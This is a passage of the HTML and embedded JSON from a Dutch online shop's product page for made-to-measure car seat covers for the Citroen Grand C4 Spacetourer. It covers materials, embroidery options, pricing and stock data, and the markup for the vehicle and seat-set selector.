gebruik:<\/span><\/p>\r\n<ul style=\"text-align:justify;\">\r\n<li><span style=\"color:#000000;\">De handgrepen voor het kantelen van de rugleuningen<\/span><\/li>\r\n<li><span style=\"color:#000000;\">De armleuningen<\/span><\/li>\r\n<li><span style=\"color:#000000;\">ISOFIX\u00a9 veiligheidssystemen voor kinderzitjes<\/span><\/li>\r\n<li><span style=\"color:#000000;\">Toegang tot de opbergruimten en opklaptafels als uw voertuig die heeft<\/span><\/li>\r\n<\/ul>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Materialen, kleuren en vorm van uw stoelhoezen op maat<\/strong><\/span><\/h2>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">De <strong>autostoelhoezen<\/strong> zijn gemaakt van dezelfde kwaliteit stof die wij voor de fabrikanten gebruiken. Zij respecteren de oorspronkelijke afmetingen van uw stoelen en bedekken ze volledig voor een perfecte bescherming.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Stijl en afwerking: <\/strong><\/span><\/p>\r\n<ul style=\"text-align:justify;\">\r\n<li><span style=\"color:#000000;\">Geweven gaas in zwart of grijs, afwerking met stiksel (verschillende kleuren mogelijk)<\/span><\/li>\r\n<li><span style=\"color:#000000;\">Bi-materiaal stof: Geweven gaas + Mesh \/ Dambord \/ Jacquard<\/span><\/li>\r\n<li><span style=\"color:#000000;\">Bi-materiaal in kunstleer: TEP + Geweven gaas (<em>de plaatsing van kunstleer en stof kan vari\u00ebren naargelang het model)<\/em><\/span><\/li>\r\n<\/ul>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>\u00a0<\/strong><\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Borduurwerk:<\/strong><\/span><\/p>\r\n<ul style=\"text-align:justify;\">\r\n<li><span style=\"color:#000000;\">Maak uw autostoelhoezen uniek door de tekst van uw keuze te borduren: 5 lettertypes, 11 draadkleuren en meer dan 20 pictogrammen zijn beschikbaar voor deze ultieme personalisering.<\/span><\/li>\r\n<\/ul>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><em>Controleer of uw producten aan uw criteria voldoen, want ze zijn gepersonaliseerd en komen niet in aanmerking voor terugname. Aarzel niet om met ons contact op te nemen in geval van twijfel.<\/em><\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><em>\u00a0<\/em><\/span><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>SAMENSTELLINGEN:<\/strong><\/span><\/h2>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Geweven gaas, Mesh, Dambord, Jacquard\u00a0: 100% polyester<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">TEP\u00a0: 100% polyester<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Montage<\/strong><\/span><\/h2>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Dankzij ons gepatenteerd snel montagesysteem kunt u uw op maat gemaakte <strong><a title=\"housse siege auto\" href=\"https:\/\/lovauto.nl\/7-autostoelhoezen\" style=\"color:#000000;\">autostoelhoezen<\/a><\/strong>\u00a0heel gemakkelijk monteren. Met deze handige set van plastic hoesjes kunt u ze in een recordtijd aantrekken.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Elk onderdeel van uw <strong>autostoelhoezen\u00a0CITROEN GRAND C4 SPACETOURER <\/strong>set is genummerd voor uw gemak.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Afhankelijk van het model kunnen de hoezen bevestigd worden met klittenband, haak of lus.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">In uw pakket vindt u een montagehandleiding, die u stap voor stap begeleidt. Voor een volledige handleiding, kunt u ook onze montage video bekijken.\u00a0<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<p style=\"text-align:justify;\">\u00a0<\/p>","description_short":"","available_now":"","available_later":"","ecotax_tax_inc":"\u20ac\u00a00,00","id_product":4,"out_of_stock":1,"new":0,"id_product_attribute":1297,"quantity_wanted":1,"extraContent":[],"allow_oosp":1,"cover_image_id":"779","category":"autostoelhoezen","category_name":"Autostoelhoezen","link":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&rewrite=housse-siege-auto&ean13=","attribute_price":124.99,"price_tax_exc":93.7425,"price_without_reduction":151.2379,"price_without_reduction_without_tax":124.99,"reduction":37.809475,"reduction_without_tax":31.2475,"specific_prices":{"id_specific_price":"2427382","id_specific_price_rule":"59","id_cart":"0","id_product":"4","id_shop":"5","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1297","price":"-1.000000","from_quantity":"1","reduction":"0.250000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":997017,"quantity_all_versions":77971458,"id_image":"nl-default","features":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"rate":21,"tax_name":"BTW NL 21%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"Voertuig","id_customization_field":"31","required":"1","type":"text","text":"","input_name":"textField31","is_customized":false},{"label":"Sjabloon","id_customization_field":"32","required":"1","type":"text","text":"","input_name":"textField32","is_customized":false},{"label":"Tekst","id_customization_field":"33","required":"0","type":"text","text":"","input_name":"textField33","is_customized":false},{"label":"Lettertype","id_customization_field":"34","required":"0","type":"text","text":"","input_name":"textField34","is_customized":false},{"label":"Kleur","id_customization_field":"35","required":"0","type":"text","text":"","input_name":"textField35","is_customized":false},{"label":"Icoon","id_customization_field":"36","required":"0","type":"text","text":"","input_name":"textField36","is_customized":false},{"label":"Positie","id_customization_field":"37","required":"0","type":"text","text":"","input_name":"textField37","is_customized":false},{"label":"Plaatsing","id_customization_field":"41","required":"0","type":"text","text":"","input_name":"textField41","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Items","customer_group_discount":0,"title":"Autostoelhoezen","rounded_display_price":113.43,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.nl\/26-small_default\/housse-siege-auto.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.nl\/26-cart_default\/housse-siege-auto.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.nl\/26-home_default\/housse-siege-auto.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.nl\/26-medium_default\/housse-siege-auto.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.nl\/26-large_default\/housse-siege-auto.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.nl\/26-small_default\/housse-siege-auto.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.nl\/26-home_default\/housse-siege-auto.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.nl\/26-large_default\/housse-siege-auto.jpg","width":800,"height":800},"legend":"","id_image":"26","cover":null,"position":"6","associatedVariants":["1297"]}],"default_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.nl\/26-small_default\/housse-siege-auto.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.nl\/26-cart_default\/housse-siege-auto.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.nl\/26-home_default\/housse-siege-auto.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.nl\/26-medium_default\/housse-siege-auto.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.nl\/26-large_default\/housse-siege-auto.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.nl\/26-small_default\/housse-siege-auto.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.nl\/26-home_default\/housse-siege-auto.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.nl\/26-large_default\/housse-siege-auto.jpg","width":800,"height":800},"legend":"","id_image":"26","cover":null,"position":"6","associatedVariants":["1297"]},"cover":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.nl\/779-small_default\/housse-siege-auto.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.nl\/779-cart_default\/housse-siege-auto.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.nl\/779-home_default\/housse-siege-auto.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.nl\/779-medium_default\/housse-siege-auto.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.nl\/779-large_default\/housse-siege-auto.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.nl\/779-small_default\/housse-siege-auto.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.nl\/779-home_default\/housse-siege-auto.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.nl\/779-large_default\/housse-siege-auto.jpg","width":800,"height":800},"legend":"","id_image":"779","cover":"1","position":"174","associatedVariants":[]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-25%","discount_percentage_absolute":"25%","discount_amount":"\u20ac\u00a037,81","discount_amount_to_display":"-\u20ac\u00a037,81","price_amount":113.43,"regular_price_amount":151.2379,"regular_price":"\u20ac\u00a0151,24","discount_to_display":"\u20ac\u00a037,81","unit_price_full":"","show_availability":true,"availability_date":null,"availability_message":"","availability":"available","heel_pad":0,"autogrip":0,"embroidery":false,"regular":"\u20ac\u00a0151,24"};
    const groups = {"9":{"group_name":"JEU HOUSSE [JHO]","name":"Set hoezen","group_type":"color","default":76,"attributes":{"76":{"name":"Voorkanten [av]","html_color_code":"","texture":"\/img\/co\/76.jpg","selected":true},"77":{"name":"Complete set [CIT]","html_color_code":"","texture":"\/img\/co\/77.jpg","selected":false},"79":{"name":"Complete set [ROU]","html_color_code":"","texture":"\/img\/co\/79.jpg","selected":false},"80":{"name":"Complete set [MON]","html_color_code":"","texture":"\/img\/co\/80.jpg","selected":false},"81":{"name":"7-zits [GMO]","html_color_code":"","texture":"\/img\/co\/81.jpg","selected":false},"82":{"name":"Achterkant [ARR]","html_color_code":"","texture":"\/img\/co\/82.jpg","selected":false}},"attributes_quantity":{"76":12986873,"77":12998238,"79":12994012,"80":12994125,"81":12999118,"82":12999088}},"6":{"group_name":"TEXTILE MAILLE POLYESTER [CTI]","name":"Polyester gaas","group_type":"color","default":56,"attributes":{"56":{"name":"Zwart dambord [PDN]","html_color_code":"","texture":"\/img\/co\/56.jpg","selected":true},"57":{"name":"Grijs dambord [PDG]","html_color_code":"","texture":"\/img\/co\/57.jpg","selected":false},"59":{"name":"Elektrisch blauw gaas \/ zwart [PBE]","html_color_code":"","texture":"\/img\/co\/59.jpg","selected":false},"58":{"name":"Blauw gaas \/ zwart [PB]","html_color_code":"","texture":"\/img\/co\/58.jpg","selected":false},"60":{"name":"Zwart-witte jacquard [PJN]","html_color_code":"","texture":"\/img\/co\/60.jpg","selected":false}},"attributes_quantity":{"56":5993493,"57":21,"59":5999542,"58":5998595,"60":5998839}},"5":{"group_name":"TEXTILE [CTI]","name":"Gebreide stof met stiksels ","group_type":"color","default":-1,"attributes":{"51":{"name":"Zwart met witte stiksels [DGG]","html_color_code":"","texture":"\/img\/co\/51.jpg","selected":false},"52":{"name":"Zwart met rode stiksels [DGR]","html_color_code":"","texture":"\/img\/co\/52.jpg","selected":false},"55":{"name":"Zwart met oranje stiksels [DGO]","html_color_code":"","texture":"\/img\/co\/55.jpg","selected":false},"54":{"name":"Zwart met blauwe stiksels [DGB]","html_color_code":"","texture":"\/img\/co\/54.jpg","selected":false}},"attributes_quantity":{"51":5994493,"52":5995757,"55":5998467,"54":5996832}},"7":{"group_name":"TEXTILE SIMILI [CTI]","name":"Kunstleder","group_type":"color","default":-1,"attributes":{"62":{"name":"Kunstleer Zwart \/ zwart gaas [CNN]","html_color_code":"","texture":"\/img\/co\/62.jpg","selected":false},"68":{"name":"Kunstleer zwart met rode stiksels [SDR]","html_color_code":"","texture":"\/img\/co\/68.jpg","selected":false},"67":{"name":"Kunstleer zart met witte stiksels [SDB]","html_color_code":"","texture":"\/img\/co\/67.jpg","selected":false},"63":{"name":"Kunstleer Grijs \/ grijs jacquard [CGJ]","html_color_code":"","texture":"\/img\/co\/63.jpg","selected":false},"64":{"name":"Kunstleer Grijs [CG]","html_color_code":"","texture":"\/img\/co\/64.jpg","selected":false}},"attributes_quantity":{"62":5998409,"68":5999108,"67":5999137,"63":5999651,"64":5999110}}};
            window.getCombinationStock = function() { return null; };
    </script>

<div x-data="App.components.productSelector">

    
    <section class="flex flex-col self-stretch mt-9 w-full bg-white max-md:max-w-full">
        <h2 class="px-4 py-3 text-2xl font-bold leading-none text-white bg-black">
                            Personaliseer uw Autostoelhoezen                     </h2>
        <div class="relative px-4">
            <div class="relative mt-4 p-2">
                <div class="grow text-xl font-bold leading-tight text-black">1. Versie</div>
                <p class="text-sm leading-none text-neutral-600">
                    Wat is de versie van je voertuig?
                </p>
            </div>

            <div class="relative mt-0 p-2 pb-0" @click.away="dropdown = false">
                                <div @click.prevent="dropdown = !dropdown" class="flex flex-wrap gap-10 p-4 w-full text-base font-bold text-black bg-white border border-neutral-400 border-2"
                 :class="{ 'bg-white': !vehicle,'bg-gray-50': vehicle }">

                                        <template x-if="!vehicle">
                            <div class="flex flex-auto gap-4">
                                <picture class="w-full max-w-[6.5rem] shrink-0">
                                                                            <source srcset="/img/tailor_model/2579.webp" type="image/webp">
                                        <source srcset="/img/tailor_model/2579.jpg" type="image/jpeg">
                                        <img src="/img/tailor_model/2579.jpg" alt="GRAND C4 SPACETOURER" class="object-fit h-full w-full rounded-l-md">
                                                                    </picture>

                                <span class="flex-auto my-auto">Kies de versie van uw voertuig</span>

                                                                <img src="https://www.lovauto.nl/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto" aria-hidden="true" />
                            </div>
                    </template>
                    
                    <!-- Selected vehicle -->
                                        <template x-if="vehicle">
                            <div class="flex flex-auto justify-start gap-2">
                                <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                    
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.webp`)" type="image/webp">
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)" type="image/jpeg">
                                        <img
                                                src="[data-uri]"
                                                :data-src="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)"
                                                class="lazy object-cover h-full rounded-l-md"
                                        >
                                    
                                </picture>
                                <div class="flex flex-col justify-center">
                                    <span x-text="vehicle.name"></span>
                                                                            <p class="text-sm font-normal">
                                            Versie <span x-text="toMMYYYY(vehicle.begin_date)"></span>
                                            - <span x-text="toMMYYYY(vehicle.end_date)"></span>
                                        </p>
                                                                        <span class="text-sm font-normal bg-alertwarning-200" x-text="vehicle.exclusion"></span>
                                </div>
                                
                                    <img src="https://www.lovauto.nl/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto flex items-center ml-auto" aria-hidden="true" />
                                
                            </div>
                    </template>
                                    </div>

                <!-- Vehicle list -->
                                <div class="absolute top-full z-20 w-full gap-4" x-show="dropdown" x-cloak>

                                                                
                                                                    
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('2580');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle_seat_cover/2580.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle_seat_cover/2580.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle_seat_cover/2580.jpg"
                                                alt="GRAND C4 SPACETOURER 7 zitplaatsen"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            GRAND C4 SPACETOURER 7 zitplaatsen                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Versie 04/2018 -
                                                                                                    2026
                                                                                            </p>
                                                                            </div>

                                                                            <div>
                                                                                                                                        <meta name="template_complete_large_monospace_set" data-vehicle-id="2580" data-attribute-id="81" value="1">
                                                                                                                                        <meta name="template_complete_monospace_set" data-vehicle-id="2580" data-attribute-id="80" value="1">
                                                                                                                                                                                    <meta name="template_front_set" data-vehicle-id="2580" data-attribute-id="76" value="1">
                                                                                                                                        <meta name="template_rear_set" data-vehicle-id="2580" data-attribute-id="82" value="1">
                                                                                        
                                            <meta name="template_code" data-vehicle-id="2580" value="QUESTION">
                                        </div>
                                                                                    <meta name="new_materials_available" class="new_materials_available" value="1">
                                        
                                    
                                </div>
                                                                                    </div>

            </div>

                        
                                <template x-teleport="#questions-container">
                    
                    <div x-show="$store.modalQuestion"
                        class="mt-4 bg-white rounded-sm">
                        <hr class="mt-6 border-zinc-400" />
                        <div x-ref="questions">
                                                    </div>
                        <hr class="mt-6 border-zinc-400" />
                    </div>
                </template>
                <input type="hidden" id="template_code_response" class="js-tpl-code-response" value="" />

                                <div id="questions-container" class=" py-2"></div>

                <template x-if="$store.incorrectSolution">
    
                    <div class="mt-2">
                            <span id="modify_questions" @click="getQuestion" class=" cursor-pointer text-sm mx-4 my-3 inline-block bg-black text-white rounded-md p-2">
                                Mijn antwoorden aanpassen
                            </span>

                            <div class="flex flex-cols text-sm gap-2 items-center p-2 mt-2 bg-alerterror-200 border border-alerterror-800 border-solid w-full">
                                <div class="inline mt-1 self-start"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg></div>
                                <div class="inline text-sm space-y-1 leading-none text-neutral-600">
                                    <span class="h2 text-lg font-bold mt-0 cannot_buy_title">SJABLOON NIET BESCHIKBAAR</span>
                                    <span class=" block mt-4 ">Op basis van de antwoorden die u ons hebt gegeven, hebben we helaas geen sjabloon voor uw voertuig.</span>
                                    <span class=" block mt-4 ">Controleer de versie van je voertuig en je antwoorden.</span>
                                    <span class=" block mt-4 ">Als je vragen hebt, kun je onze “Help”-sectie raadplegen door hier te klikken.
                                        <a class="link link-ui-blue" target="_blank"
                                        href="https://support.tailleurauto.com/hc/nl">
                                            hier
                                        </a>.
                                    </span>
                                </div>
                            </div>

                                        </div>

                    <hr class="mt-6 border-zinc-400" />

                </template>



                        
            
                                
                
                                                                                                                                                     
                <div x-show="!$store.incorrectSolution" x-cloak class="">

                                        <div class="mt-3">
                                                                                                                                                                                                                                                                                        
                                                                            <!-- #region SEATS -->
                                        <hr class="border-zinc-400" />
                                                                                <div class="mt-4 p-2"
                                            x-data="{ modal: false, id: 'modal_seats', cpt: '', extraDriverMat: false }"
                                            x-init="registerInput('seats', '9')">

                                            <div class="grow text-xl font-bold leading-tight text-black"
                                                                                         :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }"
                                                                                         
                                            >
                                                                                                   2. Set hoezen
                                                                                                                                            </div>
                                            <p class="text-sm leading-none text-neutral-600"
                                                                                         :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }"
                                                                                        >
                                                                                                                                        Selecteer de stoelhoezen die je nodig hebt
                                                                                        </p>

                                                                                        <div class="event-seats py-2 transition-all duration-300 ease-in-out"
                                                role="region"
                                                aria-label="Seats Selection"
                                                :class="{
                                                    'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4':
                                                        !vehicle ,
                                                    'opacity-100 visible h-auto transform translate-y-0':
                                                        vehicle                                                 }">

    
                                                                                                                                                        <template x-if="choices?.includes('76')">
                                                        <label
                                                            class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 border-black bg-gray-50 my-4"
                                                            aria-labelledby="product-title-76"
                                                            :class="{
                                                                'border-black bg-gray-50': 
                                                                    attributes[9] == 76,
                                                                'opacity-70': 
                                                                    !vehicle                                                             }"
                                                            
                                                            @change="
                                                                                                                                                                                                    setCoverMedia('/medias/range/' + tierId + '.jpg');
                                                                                                                                                                                            " />

                                                            <input type="radio"
                                                                name="group_9"
                                                                value="76"
                                                                 disabled="disabled"                                                                class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                                
                                                                @change="
                                                                                                                                            resetAttributesAfterSeats();
                                                                                                                                        checkAttribute('9', '76');
                                                                    set2pieces('9', '76');
                                                                    setTemplateCode('76', true);
                                                                                                                                            setCoverMedia('/medias/range/' + tierId + '-76.jpg');
                                                                                                                                    "
                                                                :checked="attributes[9] == 76"
                                                                aria-label="Sélectionner Voorkanten"
                                                            />

                                                            <div x-show="attributes[9] == 76" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[9] == 76"></div>
                                                            <img x-show="attributes[9] == 76" src="https://www.lovauto.nl/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                            <div class="flex w-full">
                                                                <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                                                                                            <img class="p-1 w-full h-full object-cover rounded-full border border-black"
                                                                                data-src="/medias/filter/76.jpg"
                                                                                :src="validateUrl('/medias/filter/76.jpg')"
                                                                                alt="Voorkanten" />
                                                                                                                                    </div>

                                                                <div class="flex-grow">
                                                                    <p class="h2 text-lg font-bold mt-0">Voorkanten</p>
                                                                    <p class="text-sm text-gray-600 mb-2"></p>

                                                                    <div class="space-y-1">
                                                                        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
                                                                                                                                                                                                                                                                                                          Voor bestuurder en voorpassagier                                                                                                                                                                                                                                                                                                                                                                                                                                                                </div>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                            <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                                <p class="text-xs text-gray-700 "">Vanaf</p>

                                                                <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                    <span x-text="getPrice(tierId, '76')"></span>
                                                                </p>

                                                                                                                                                                                                                                                                                                                                                                                                </div>

                                                        </label>
                                                    </template>
                                                                                                                                                        <template x-if="choices?.includes('77')">
                                                        <label
                                                            class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 border-black bg-gray-50 my-4"
                                                            aria-labelledby="product-title-77"
                                                            :class="{
                                                                'border-black bg-gray-50': 
                                                                    attributes[9] == 77,
                                                                'opacity-70': 
                                                                    !vehicle                                                             }"
                                                            
                                                            @change="
                                                                                                                                                                                                    setCoverMedia('/medias/range/' + tierId + '.jpg');
                                                                                                                                                                                            " />

                                                            <input type="radio"
                                                                name="group_9"
                                                                value="77"
                                                                 disabled="disabled"                                                                class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                                
                                                                @change="
                                                                                                                                            resetAttributesAfterSeats();
                                                                                                                                        checkAttribute('9', '77');
                                                                    set2pieces('9', '77');
                                                                    setTemplateCode('77', true);
                                                                                                                                            setCoverMedia('/medias/range/' + tierId + '-77.jpg');
                                                                                                                                    "
                                                                :checked="attributes[9] == 77"
                                                                aria-label="Sélectionner Complete set"
                                                            />

                                                            <div x-show="attributes[9] == 77" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[9] == 77"></div>
                                                            <img x-show="attributes[9] == 77" src="https://www.lovauto.nl/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                            <div class="flex w-full">
                                                                <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                                                                                            <img class="p-1 w-full h-full object-cover rounded-full border border-black"
                                                                                data-src="/medias/filter/77.jpg"
                                                                                :src="validateUrl('/medias/filter/77.jpg')"
                                                                                alt="Complete set" />
                                                                                                                                    </div>

                                                                <div class="flex-grow">
                                                                    <p class="h2 text-lg font-bold mt-0">Complete set</p>
                                                                    <p class="text-sm text-gray-600 mb-2"></p>

                                                                    <div class="space-y-1">
                                                                        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             </div>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                            <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                                <p class="text-xs text-gray-700 "">Vanaf</p>

                                                                <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                    <span x-text="getPrice(tierId, '77')"></span>
                                                                </p>

                                                                                                                                                                                                                                                                                                                                                                                                </div>

                                                        </label>
                                                    </template>
                                                                                                                                                        <template x-if="choices?.includes('79')">
                                                        <label
                                                            class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 border-black bg-gray-50 my-4"
                                                            aria-labelledby="product-title-79"
                                                            :class="{
                                                                'border-black bg-gray-50': 
                                                                    attributes[9] == 79,
                                                                'opacity-70': 
                                                                    !vehicle                                                             }"
                                                            
                                                            @change="
                                                                                                                                                                                                    setCoverMedia('/medias/range/' + tierId + '.jpg');
                                                                                                                                                                                            " />

                                                            <input type="radio"
                                                                name="group_9"
                                                                value="79"
                                                                 disabled="disabled"                                                                class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                                
                                                                @change="
                                                                                                                                            resetAttributesAfterSeats();
                                                                                                                                        checkAttribute('9', '79');
                                                                    set2pieces('9', '79');
                                                                    setTemplateCode('79', true);
                                                                                                                                            setCoverMedia('/medias/range/' + tierId + '-79.jpg');
                                                                                                                                    "
                                                                :checked="attributes[9] == 79"
                                                                aria-label="Sélectionner Complete set"
                                                            />

                                                            <div x-show="attributes[9] == 79" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[9] == 79"></div>
                                                            <img x-show="attributes[9] == 79" src="https://www.lovauto.nl/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                            <div class="flex w-full">
                                                                <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                                                                                            <img class="p-1 w-full h-full object-cover rounded-full border border-black"
                                                                                data-src="/medias/filter/79.jpg"
                                                                                :src="validateUrl('/medias/filter/79.jpg')"
                                                                                alt="Complete set" />
                                                                                                                                    </div>

                                                                <div class="flex-grow">
                                                                    <p class="h2 text-lg font-bold mt-0">Complete set</p>
                                                                    <p class="text-sm text-gray-600 mb-2"></p>

                                                                    <div class="space-y-1">
                                                                        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                  Voor de bestuurder en alle passagiers, voor en achter.                                                                                                                                                                                                                                                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>

